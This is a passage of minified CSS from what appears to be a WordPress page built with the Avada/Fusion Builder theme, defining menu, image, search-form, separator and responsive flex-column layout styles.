Pro";font-weight:900}.fa-align-justify:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-heart:before{content:""}.fa-shopping-bag:before{content:""}.fa-user:before{content:""}.fusion-content-sep{margin-top:20px;height:6px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.fusion-body .product .fusion-content-sep{border-color:var(--grid_separator_color)}.fusion-image-element{--awb-aspect-ratio:1/1;--awb-object-position:50% 50%;--awb-mask-url:"";--awb-mask-size:contain;--awb-mask-position:center;--awb-mask-repeat:no-repeat;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-liftup-border-radius:0;--awb-bottom-shadow-color:rgba(0, 0, 0, 0.4);--awb-caption-margin-top:0;--awb-caption-margin-right:0;--awb-caption-margin-bottom:0;--awb-caption-margin-left:0;--awb-caption-border-color:#fff;--awb-caption-overlay-color:var(--primary_color);--awb-filter:none;--awb-filter-hover:none;--awb-max-width:100%;--awb-sticky-max-width:var(--awb-max-width);--awb-title-text-color:inherit;--awb-caption-text-color:inherit;--awb-caption-text-size:inherit;--awb-caption-text-font-family:var(--body_typography-font-family);--awb-caption-text-font-weight:var(--body_typography-font-weight);--awb-caption-text-font-style:var(--body_typography-font-style);--awb-caption-text-line-height:var(--body_typography-line-height);--awb-caption-text-letter-spacing:var(--body_typography-letter-spacing);--awb-caption-text-transform:inherit;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);line-height:1}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:var(--awb-max-width);line-height:1;filter:var(--awb-filter)}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.awb-menu{--awb-font-size:16px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-align-item:stretch;--awb-justify-content:flex-start;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:inherit;--awb-fusion-font-weight-typography:400;--awb-text-transform:none;--awb-min-height:4em;--awb-gap:0px;--awb-bg:rgba(0, 0, 0, 0);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-left:0px;--awb-border-radius-bottom-right:0px;--awb-color:#212934;--awb-line-height:var(--body_typography-line-height);--awb-letter-spacing:var(--body_typography-letter-spacing);--awb-items-padding-top:0px;--awb-items-padding-right:0px;--awb-items-padding-bottom:0px;--awb-items-padding-left:0px;--awb-border-top:0px;--awb-border-right:0px;--awb-border-bottom:0px;--awb-border-left:0px;--awb-border-color:rgba(0, 0, 0, 0);--awb-active-bg:rgba(0, 0, 0, 0);--awb-active-border-top:0px;--awb-active-border-right:0px;--awb-active-border-bottom:0px;--awb-active-border-left:0px;--awb-active-border-color:rgba(0, 0, 0, 0);--awb-active-color:#65bc7b;--awb-submenu-items-padding-top:12px;--awb-submenu-items-padding-right:20px;--awb-submenu-items-padding-bottom:12px;--awb-submenu-items-padding-left:20px;--awb-submenu-font-size:14px;--awb-submenu-text-transform:none;--awb-box-shadow:none;--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-left:0px;--awb-submenu-border-radius-bottom-right:0px;--awb-submenu-space:0px;--awb-submenu-max-width:100%;--awb-submenu-sep-color:#e2e2e2;--awb-submenu-bg:#fff;--awb-sub-justify-content:space-between;--awb-submenu-color:#212934;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:inherit;--awb-fusion-font-weight-submenu-typography:400;--awb-submenu-line-height:inherit;--awb-submenu-letter-spacing:inherit;--awb-submenu-active-bg:#f9f9fb;--awb-submenu-active-color:#212934;--awb-icons-size:16;--awb-icons-color:#212934;--awb-icons-hover-color:var(--awb-active-color);--awb-thumbnail-size-width:26px;--awb-thumbnail-size-width:14px}.awb-menu{margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);width:100%;opacity:1;font-size:var(--awb-font-size)}.awb-menu .awb-menu__main-ul{font-size:var(--awb-font-size)}.awb-menu__main-ul{display:flex;flex-wrap:wrap;list-style:none;align-items:var(--awb-align-items);justify-content:var(--awb-justify-content);padding:0;font-family:var(--awb-fusion-font-family-typography);font-style:var(--awb-fusion-font-style-typography);font-weight:var(--awb-fusion-font-weight-typography);text-transform:var(--awb-text-transform);margin-block-start:0;margin-block-end:0;min-height:var(--awb-min-height);position:relative}.awb-menu__main-ul_row{flex-direction:row}.awb-menu__main-li{position:relative;display:flex;justify-content:center;margin-left:calc(var(--awb-gap)/2);margin-right:calc(var(--awb-gap)/2);line-height:var(--awb-line-height,inherit);letter-spacing:var(--awb-letter-spacing)}.awb-menu__main-li>*{z-index:10}.awb-menu__main-li:first-child{margin-inline-start:0}.awb-menu__main-li:last-child{margin-inline-end:0}.awb-menu__main-li_regular{background-color:var(--awb-bg);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left)}.awb-menu__main-a{color:var(--awb-color)!important;display:flex;align-items:center;justify-content:center;width:100%}.awb-menu__main-a_regular{padding-top:calc(var(--awb-items-padding-top) + var(--awb-border-top));padding-right:calc(var(--awb-items-padding-right) + var(--awb-border-right));padding-bottom:calc(var(--awb-items-padding-bottom) + var(--awb-border-bottom));padding-left:calc(var(--awb-items-padding-left) + var(--awb-border-left))}.awb-menu__main-background-active,.awb-menu__main-background-default{position:absolute;top:0;width:100%;height:100%;z-index:1;background-color:var(--awb-bg);border-top-width:var(--awb-border-top);border-right-width:var(--awb-border-right);border-bottom-width:var(--awb-border-bottom);border-left-width:var(--awb-border-left);border-color:var(--awb-border-color);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left);border-style:solid}.awb-menu__main-background-active_fade,.awb-menu__main-background-default_fade{left:0;opacity:1}.awb-menu__main-background-active{background-color:var(--awb-active-bg);border-top-width:var(--awb-active-border-top);border-right-width:var(--awb-active-border-right);border-bottom-width:var(--awb-active-border-bottom);border-left-width:var(--awb-active-border-left);border-color:var(--awb-active-border-color)}.awb-menu__main-background-active_fade{opacity:0}.awb-menu__main-background-active_center-vertical{bottom:0;left:0;right:0;top:0;transform:scaleY(0)}.awb-menu__main-li_regular.current-menu-parent .awb-menu__main-a_regular{color:var(--awb-active-color)!important;padding-top:calc(var(--awb-items-padding-top) + var(--awb-active-border-top));padding-right:calc(var(--awb-items-padding-right) + var(--awb-active-border-right));padding-bottom:calc(var(--awb-items-padding-bottom) + var(--awb-active-border-bottom));padding-left:calc(var(--awb-items-padding-left) + var(--awb-active-border-left))}.awb-menu__main-li_regular.current-menu-parent .awb-menu__main-background-active_center-vertical{transform:scaleY(1)}.awb-menu__open-nav-submenu-hover,.awb-menu__open-nav-submenu_mobile{display:none;justify-content:center;align-items:center;background:0 0;border:0;box-shadow:none;box-sizing:border-box;padding:0;font-size:var(--awb-font-size)}.awb-menu__open-nav-submenu-hover:before,.awb-menu__open-nav-submenu_mobile:before{content:"";font-family:awb-icons;line-height:1}.awb-menu__open-nav-submenu_mobile{box-sizing:content-box}.awb-menu__open-nav-submenu-hover{padding-inline-start:.5em}.awb-menu_dc-yes.awb-menu_em-hover .awb-menu__open-nav-submenu-hover{display:flex}.awb-menu__main-a_icon-only .awb-menu__i_main{padding-left:0!important;padding-right:0!important}.awb-menu_desktop .menu-text_no-desktop,.awb-menu_desktop .menu-title_no-desktop{display:none!important}.awb-menu__sub-ul{margin:0;list-style:none;padding:0}.awb-menu__sub-ul{font-size:var(--awb-submenu-font-size);text-transform:var(--awb-submenu-text-transform);border-top-left-radius:var(--awb-submenu-border-radius-top-left);border-top-right-radius:var(--awb-submenu-border-radius-top-right);border-bottom-left-radius:var(--awb-submenu-border-radius-bottom-left);border-bottom-right-radius:var(--awb-submenu-border-radius-bottom-right)}.awb-menu_dropdown .awb-menu__sub-ul{z-index:-10;flex-direction:column;display:table;visibility:hidden;opacity:0;position:absolute;box-shadow:var(--awb-box-shadow);top:100%;width:max-content}.awb-menu_dropdown.awb-menu_row .awb-menu__sub-ul_main{margin-top:var(--awb-submenu-space)}.awb-menu__sub-li{width:var(--awb-submenu-max-width);border-bottom:1px solid var(--awb-submenu-sep-color);background-color:var(--awb-submenu-bg);position:relative}.awb-menu__sub-li:first-child{border-top-left-radius:var(--awb-submenu-border-radius-top-left);border-top-right-radius:var(--awb-submenu-border-radius-top-right)}.awb-menu__sub-li:last-child{border-bottom-width:0;border-bottom-left-radius:var(--awb-submenu-border-radius-bottom-left);border-bottom-right-radius:var(--awb-submenu-border-radius-bottom-right)}.awb-menu__sub-a{display:flex;justify-content:var(--awb-sub-justify-content);align-items:center;color:var(--awb-submenu-color)!important;padding-top:var(--awb-submenu-items-padding-top);padding-bottom:var(--awb-submenu-items-padding-bottom);padding-left:var(--awb-submenu-items-padding-left);padding-right:var(--awb-submenu-items-padding-right);font-family:var(--awb-fusion-font-family-submenu-typography);font-weight:var(--awb-fusion-font-weight-submenu-typography);font-style:var(--awb-fusion-font-style-submenu-typography);width:100%;font-size:var(--awb-submenu-font-size);text-transform:var(--awb-submenu-text-transform);line-height:var(--awb-submenu-line-height);letter-spacing:var(--awb-submenu-letter-spacing)}.awb-menu_expand-right .awb-menu__sub-ul_main{left:0}.awb-menu_row .menu-text{display:flex;align-items:center;text-align:center}.awb-menu__i_main{width:auto;position:relative;font-size:calc(var(--awb-icons-size)*1px);line-height:inherit;color:var(--awb-icons-color);display:flex;align-items:center;justify-content:center;padding:0 .5em}.awb-menu__i_main i{line-height:inherit}.awb-menu_icons-top .awb-menu__main-a{flex-wrap:wrap;align-content:center}.awb-menu_icons-top .awb-menu__i_main{width:100%;line-height:1;justify-content:center}.awb-menu_icons-left .awb-menu__main-a{flex-direction:row}.fusion-content-layout-row:not(.fusion-content-nowrap)>.awb-menu{width:auto}.awb-menu{--awb-arrows-size-height:12px;--awb-arrows-size-width:23px}.awb-menu{--awb-main-justify-content:flex-start}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-a{grid-area:link}.awb-menu_v-stacked .menu-item-has-children .awb-menu__open-nav-submenu_click{grid-area:caret}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-ul{grid-area:submenu}.awb-menu{--awb-mobile-text-transform:none;--awb-mobile-trigger-background-color:#fff;--awb-mobile-trigger-color:#4a4e57;--awb-trigger-padding-top:12px;--awb-trigger-padding-right:20px;--awb-trigger-padding-bottom:12px;--awb-trigger-padding-left:20px;--awb-mobile-trigger-font-size:1em;--awb-mobile-nav-button-align-hor:flex-start;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:inherit;--awb-fusion-font-weight-mobile-typography:400;--awb-mobile-nav-trigger-bottom-margin:0;--awb-mobile-bg:#fff;--awb-mobile-nav-items-height:65;--awb-mobile-color:#4a4e57;--awb-mobile-justify:flex-start;--awb-mobile-line-height:inherit;--awb-mobile-letter-spacing:inherit;--awb-mobile-active-bg:#f9f9fb;--awb-mobile-active-color:#4a4e57;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-mobile-sep-color:rgba(0, 0, 0, 0.1);--awb-mobile-sticky-max-height:340px}.awb-menu__m-toggle{background-color:var(--awb-mobile-trigger-background-color);color:var(--awb-mobile-trigger-color);padding-top:var(--awb-trigger-padding-top);padding-right:var(--awb-trigger-padding-right);padding-bottom:var(--awb-trigger-padding-bottom);padding-left:var(--awb-trigger-padding-left);box-sizing:content-box;font-family:var(--awb-fusion-font-family-typography);font-style:var(--awb-fusion-font-style-typography);font-weight:var(--awb-fusion-font-weight-typography);font-size:var(--awb-mobile-trigger-font-size);border:none!important;box-shadow:none!important;display:none}.awb-menu__m-toggle-inner{display:flex;justify-content:flex-start;align-items:center}.awb-menu__m-collapse-icon{position:relative;width:1em;height:1em;margin-inline-start:.5em}.awb-menu__m-collapse-icon-close,.awb-menu__m-collapse-icon-open{width:1em;position:absolute;left:0;opacity:0;transform:rotate(0)}.awb-menu__m-collapse-icon-open{opacity:1}.awb-menu__m-collapse-icon-close_no-text,.awb-menu__m-collapse-icon-open_no-text{left:0}.awb-menu__m-collapse-icon_no-text{margin-left:0;margin-right:0}.awb-menu_mt-fullwidth .awb-menu__m-toggle{width:100%}.awb-menu_mt-fullwidth .awb-menu__m-toggle-inner{justify-content:var(--awb-mobile-nav-button-align-hor)}.awb-menu .fusion-widget-cart-number{display:inline-flex;margin-inline-start:.25em;padding:.25em;box-sizing:content-box;width:1em;height:1em;line-height:0;border:.1em solid #fff0;align-items:center;justify-content:center}.awb-menu .fusion-counter-badge .fusion-widget-cart-number{position:absolute;transform:translate(50%,-50%) scale(.75);margin-inline-start:0}.awb-menu .fusion-menu-cart-hide-empty-counter .fusion-widget-cart-number[data-cart-count="0"]{visibility:hidden}.awb-menu{--awb-flyout-active-close-color:#212934;--awb-flyout-close-color:#212934}.fusion-separator{clear:both;position:relative;z-index:11}.fusion-body .fusion-separator{display:flex;align-items:center}.fusion-body .fusion-separator.sep-none{height:1px;border-color:#fff0}.fusion-body .fusion-content-sep.sep-none{display:none}.fusion-body .fusion-content-sep,.fusion-body .fusion-separator{--awb-separator-pattern-url:none;--awb-sep-color:transparent;--awb-height:20px;--awb-amount:20px}.fusion-search-element{--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-input-height:var(--form_input_height);--awb-text-color:var(--form_text_color);--awb-focus-border-color:var(--form_focus_border_color);--awb-bg-color:var(--form_bg_color);--awb-border-size-top:var(--form_border_width-top);--awb-border-size-right:var(--form_border_width-right);--awb-border-size-bottom:var(--form_border_width-bottom);--awb-border-size-left:var(--form_border_width-left);--awb-border-color:var(--form_border_color);--awb-text-size:var(--form_text_size);--awb-border-radius:var(--form_border_radius);--awb-live-results-bg-color:var(--form_bg_color);--awb-live-results-link-color:var(--link_color);--awb-live-results-meta-color:var(--link_color);--awb-live-results-height:var(--live_search_results_height);--awb-live-results-scrollbar-bg:var(--scrollbar_background);--awb-live-results-scrollbar-handle:var(--scrollbar_handle);--awb-results-border-top:var(--form_border_width-top);--awb-results-border-right:var(--form_border_width-right);--awb-results-border-bottom:var(--form_border_width-bottom);--awb-results-border-left:var(--form_border_width-left);--awb-live-results-border-color:var(--form_border_color);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left)}.fusion-search-element .searchform .fusion-search-form-content .fusion-search-field input{height:var(--awb-input-height);font-size:var(--awb-text-size);background-color:var(--awb-bg-color);border-top-width:var(--awb-border-size-top);border-right-width:var(--awb-border-size-right);border-bottom-width:var(--awb-border-size-bottom);border-left-width:var(--awb-border-size-left);border-color:var(--awb-border-color);color:var(--awb-text-color)}.fusion-search-element .searchform .fusion-search-form-content .fusion-search-button input[type=submit]{height:var(--awb-input-height);width:var(--awb-input-height);line-height:var(--awb-input-height)}.fusion-search-element.fusion-search-form-clean .searchform .fusion-search-form-content .fusion-search-field input{padding-left:var(--awb-input-height)}.fusion-search-element.fusion-search-form-clean .searchform .fusion-search-form-content .fusion-search-button input[type=submit]{color:var(--awb-text-color);font-size:var(--awb-text-size)}.fusion-search-element .fusion-search-form-content input.s{border-radius:var(--awb-border-radius)}.fusion-search-element .fusion-live-search .fusion-search-results{max-height:var(--awb-live-results-height);background-color:var(--awb-live-results-bg-color);border-color:var(--awb-live-results-border-color);border-width:var(--awb-results-border-top) var(--awb-results-border-right) var(--awb-results-border-bottom) var(--awb-results-border-left);border-radius:var(--awb-border-radius)}.fusion-text{--awb-content-alignment:initial;--awb-font-size:inherit;--awb-line-height:inherit;--awb-letter-spacing:inherit;--awb-text-transform:inherit;--awb-text-color:inherit;--awb-text-font-family:inherit;--awb-text-font-style:inherit;--awb-text-font-weight:inherit;--awb-columns:var(--text_columns, auto);--awb-column-spacing:var(--text_column_spacing, normal);--awb-column-min-width:var(--text_column_min_width, auto);--awb-rule-style:var(--text_rule_style, initial);--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-width:auto;--awb-min-width:auto;--awb-max-width:none;text-align:var(--awb-content-alignment);font-size:var(--awb-font-size);line-height:var(--awb-line-height);letter-spacing:var(--awb-letter-spacing);text-transform:var(--awb-text-transform);color:var(--awb-text-color);font-family:var(--awb-text-font-family);font-weight:var(--awb-text-font-weight);font-style:var(--awb-text-font-style);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);width:var(--awb-width);min-width:var(--awb-min-width);max-width:var(--awb-max-width)}.awb-submenu_v-stacked .menu-item-has-children .awb-submenu__sub-a{grid-area:link}.awb-submenu_v-stacked .menu-item-has-children .awb-submenu__open-nav-submenu_click{grid-area:caret}.awb-submenu_v-stacked .menu-item-has-children .awb-submenu__sub-ul{grid-area:submenu}.fusion-tb-header{background-color:var(--awb_header_bg_color,transparent)}.clearfix{clear:both}.clearfix{clear:both}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.fusion-text-no-margin>p{margin-top:0}.fusion-text-no-margin>p:last-child{margin-bottom:0}.fusion-fullwidth{--awb-background-color:var(--full_width_bg_color);--awb-background-image:none;--awb-background-position:center center;--awb-background-size:auto;--awb-background-repeat:no-repeat;--awb-background-blend-mode:none;--awb-background-size:initial;--awb-box-shadow:none;--awb-border-sizes-top:var(--full_width_border_sizes_top);--awb-border-sizes-right:var(--full_width_border_sizes_right);--awb-border-sizes-bottom:var(--full_width_border_sizes_bottom);--awb-border-sizes-left:var(--full_width_border_sizes_left);--awb-border-color:var(--full_width_border_color);--awb-border-style:solid;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-left:0;--awb-border-radius-bottom-right:0;--awb-padding-top:var(--container_padding_default_top, 0px);--awb-padding-right:var(--container_padding_default_right, 0px);--awb-padding-bottom:var(--container_padding_default_bottom, 0px);--awb-padding-left:var(--container_padding_default_left, 0px);--awb-margin-top:0;--awb-margin-bottom:0;--awb-min-height:0;--awb-overflow:visible;--awb-z-index:auto;--awb-sticky-background-color:var(--awb-background-color);--awb-sticky-height:var(--awb-min-height);--awb-filter:none;--awb-filter-hover:none;background-color:var(--awb-background-color);background-image:var(--awb-background-image);background-position:var(--awb-background-position);background-repeat:var(--awb-background-repeat);background-blend-mode:var(--awb-background-blend-mode);background-size:var(--awb-background-size);box-shadow:var(--awb-box-shadow);border-width:var(--awb-border-sizes-top) var(--awb-border-sizes-right) var(--awb-border-sizes-bottom) var(--awb-border-sizes-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);min-height:var(--awb-min-height);overflow:var(--awb-overflow);z-index:var(--awb-z-index);filter:var(--awb-filter)}.fusion-tb-header .fusion-fullwidth{--awb-padding-top:var(--container_padding_100_top, 0px);--awb-padding-right:var(--container_padding_100_right, var(--hundredp_padding));--awb-padding-bottom:var(--container_padding_100_bottom, 0px);--awb-padding-left:var(--container_padding_100_left, var(--hundredp_padding))}.post-content:not(.fusion-post-content),body:not(.side-header) #wrapper{position:relative}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap, wrap);display:flex;justify-content:center}.fusion-flex-container .fusion-row{flex-wrap:wrap;display:flex;flex:1;width:100%}.fusion-flex-container .fusion-row:after,.fusion-flex-container .fusion-row:before{content:none}.fusion-flex-container .fusion-row.fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}.fusion-flex-container .fusion-row .fusion-flex-column{display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper{width:100%}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy){display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-column{flex-direction:column}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-row{flex-direction:row;flex-wrap:wrap}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-row.fusion-content-nowrap{flex-wrap:nowrap}.fusion-flex-container .fusion-flex-align-self-center{align-self:center}.fusion-flex-container .fusion-flex-align-items-flex-start{align-items:flex-start}.fusion-flex-container .fusion-flex-align-items-center{align-items:center}.fusion-flex-container .fusion-flex-justify-content-flex-start{justify-content:flex-start}.fusion-flex-container .fusion-flex-justify-content-center{justify-content:center}.fusion-flex-container .fusion-flex-justify-content-flex-end{justify-content:flex-end}.fusion-flex-container .fusion-flex-justify-content-space-between{justify-content:space-between}.fusion-sticky-container:not(.fusion-sticky-spacer){-webkit-backface-visibility:hidden}.fusion-sticky-container:not(.fusion-sticky-spacer):not(.fusion-custom-z-index){--awb-z-index:10010}.fusion-tb-header .fusion-sticky-container:not(.fusion-sticky-spacer):not(.fusion-custom-z-index){--awb-z-index:10011}.fusion_builder_column{--awb-z-index:auto;--awb-z-index-hover:var(--awb-z-index);--awb-absolute-top:auto;--awb-absolute-right:auto;--awb-absolute-bottom:auto;--awb-absolute-left:auto;--awb-container-position:relative;--awb-overflow:visible;--awb-inner-bg-overflow:visible;--awb-bg-color:transparent;--awb-bg-color-hover:var(--awb-bg-color);--awb-inner-bg-color:transparent;--awb-bg-position:left top;--awb-inner-bg-position:left top;--awb-bg-image:none;--awb-inner-bg-image:none;--awb-bg-blend:none;--awb-inner-bg-blend:none;--awb-bg-repeat:no-repeat;--awb-inner-bg-repeat:no-repeat;--awb-bg-size:auto auto;--awb-inner-bg-size:auto auto;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-color:initial;--awb-border-color-hover:var(--awb-border-color);--awb-border-style:solid;--awb-inner-border-top:0;--awb-inner-border-right:0;--awb-inner-border-bottom:0;--awb-inner-border-left:0;--awb-inner-border-color:initial;--awb-inner-border-color-hover:var(--awb-inner-border-color);--awb-inner-border-style:solid;--awb-border-radius:0;--awb-inner-bg-border-radius:0;--awb-liftup-border-radius:0;--awb-box-shadow:none;--awb-inner-bg-box-shadow:none;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-transform:none;--awb-transform-hover:var(--awb-transform);--awb-transform-parent-hover:var(--awb-transform);--awb-transform-origin:50% 50%;--awb-filter:none;--awb-filter-hover:var(--awb-filter);--awb-filter-parent-hover:var(--awb-filter);--awb-col-width:var(--awb-width-large, 33.3333%);--awb-col-order:var(--awb-order-large, 0);--awb-margin-top-large:var(--col_margin-top, 0);--awb-margin-bottom-large:var(--col_margin-bottom, 20px);--awb-spacing-left-large:var(--col_spacing, 4%);--awb-spacing-right-large:var(--col_spacing, 4%);--awb-margin-top:var(--awb-margin-top-large);--awb-margin-bottom:var(--awb-margin-bottom-large);--awb-spacing-left:var(--awb-spacing-left-large);--awb-spacing-right:var(--awb-spacing-right-large);--awb-col-flex-grow:var(--awb-flex-grow, 0);--awb-col-flex-shrink:var(--awb-flex-shrink, 0)}.fusion-layout-column{position:var(--awb-container-position);float:left;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);z-index:var(--awb-z-index);top:var(--awb-absolute-top);right:var(--awb-absolute-right);bottom:var(--awb-absolute-bottom);left:var(--awb-absolute-left);filter:var(--awb-filter);width:var(--awb-col-width);order:var(--awb-col-order);flex-grow:var(--awb-col-flex-grow);flex-shrink:var(--awb-col-flex-shrink)}.fusion-layout-column .fusion-column-wrapper{background-image:var(--awb-bg-image);background-color:var(--awb-bg-color);background-position:var(--awb-bg-position);background-blend-mode:var(--awb-bg-blend);background-repeat:var(--awb-bg-repeat);background-size:var(--awb-bg-size);border-width:var(--awb-border-top) var(--awb-border-right) var(--awb-border-bottom) var(--awb-border-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius);box-shadow:var(--awb-box-shadow);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);overflow:var(--awb-overflow);transform:var(--awb-transform);transform-origin:var(--awb-transform-origin);min-height:1px;min-width:0;margin-left:var(--awb-spacing-left);margin-right:var(--awb-spacing-right)}@media only screen and (max-width:900px){.fusion-fullwidth{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-min-height-medium:var(--awb-min-height);--awb-sticky-height-medium:var(--awb-min-height-medium);--awb-background-image-medium:var(--awb-background-image);--awb-background-color-medium:var(--awb-background-color);--awb-background-position-medium:var(--awb-background-position);--awb-background-repeat-medium:var(--awb-background-repeat);--awb-background-size-medium:var(--awb-background-size);--awb-background-blend-mode-medium:var(--awb-background-blend-mode);padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium);margin-top:var(--awb-margin-top-medium);margin-bottom:var(--awb-margin-bottom-medium);min-height:var(--awb-min-height-medium);background-image:var(--awb-background-image-medium);background-color:var(--awb-background-color-medium);background-repeat:var(--awb-background-repeat-medium);background-position:var(--awb-background-position-medium);background-size:var(--awb-background-size-medium);background-blend-mode:var(--awb-background-blend-mode-medium)}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap-medium, var(--awb-flex-wrap))}.fusion-flex-container .fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}}@media only screen and (max-width:640px){.fusion-fullwidth{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-margin-top-small:var(--awb-margin-top-medium);--awb-margin-bottom-small:var(--awb-margin-bottom-medium);--awb-min-height-small:var(--awb-min-height-medium);--awb-sticky-height-small:var(--awb-min-height-small);--awb-background-image-small:var(--awb-background-image-medium);--awb-background-color-small:var(--awb-background-color-medium);--awb-background-repeat-small:var(--awb-background-repeat-medium);--awb-background-position-small:var(--awb-background-position-medium);--awb-background-size-small:var(--awb-background-size-medium);--awb-background-blend-mode-small:var(--awb-background-blend-mode-medium);padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small);margin-top:var(--awb-margin-top-small);margin-bottom:var(--awb-margin-bottom-small);min-height:var(--awb-min-height-small);background-image:var(--awb-background-image-small);background-color:var(--awb-background-color-small);background-repeat:var(--awb-background-repeat-small);background-position:var(--awb-background-position-small);background-size:var(--awb-background-size-small);background-blend-mode:var(--awb-background-blend-mode-small)}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap-small, var(--awb-flex-wrap))}.fusion-flex-container .fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}}@media only screen and (max-width:900px){.fusion-image-element{--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-right-medium:var(--awb-margin-right);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-margin-left-medium:var(--awb-margin-left);margin-top:var(--awb-margin-top-medium);margin-right:var(--awb-margin-right-medium);margin-bottom:var(--awb-margin-bottom-medium);margin-left:var(--awb-margin-left-medium)}}@media only screen and (max-width:640px){.fusion-image-element{--awb-margin-top-small:var(--awb-margin-top-medium);--awb-margin-right-small:var(--awb-margin-right-medium);--awb-margin-bottom-small:var(--awb-margin-bottom-medium);--awb-margin-left-small:var(--awb-margin-left-medium);margin-top:var(--awb-margin-top-small);margin-right:var(--awb-margin-right-small);margin-bottom:var(--awb-margin-bottom-small);margin-left:var(--awb-margin-left-small)}}@media only screen and (max-width:900px){.fusion-text{--awb-width-medium:var(--awb-width);--awb-min-width-medium:var(--awb-min-width);--awb-max-width-medium:var(--awb-max-width);width:var(--awb-width-medium)!important;min-width:var(--awb-min-width-medium)!important;max-width:var(--awb-max-width-medium)!important}}@media only screen and (max-width:640px){.fusion-text{--awb-width-small:var(--awb-width, var(--awb-width-medium));--awb-min-width-small:var(--awb-min-width, var(--awb-min-width-medium));--awb-max-width-small:var(--awb-max-width, var(--awb-max-width-medium));width:var(--awb-width-small)!important;min-width:var(--awb-min-width-small)!important;max-width:var(--awb-max-width-small)!important}}@media only screen and (max-width:900px){.fusion_builder_column{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-col-width:var(--awb-width-medium, var(--medium-col-default));--awb-col-order:var(--awb-order-medium, var(--awb-order-large));--awb-margin-top-medium:var(--awb-margin-top-large, var(--col_margin-top, 0));--awb-margin-bottom-medium:var(--awb-margin-bottom-large, var(--col_margin-bottom, 20px));--awb-spacing-left-medium:var(--awb-spacing-left-large, 4%);--awb-spacing-right-medium:var(--awb-spacing-right-large, 4%);--awb-col-flex-grow:var(--awb-flex-grow-medium, var(--awb-flex-grow, 0));--awb-col-flex-shrink:var(--awb-flex-shrink-medium, var(--awb-flex-shrink, 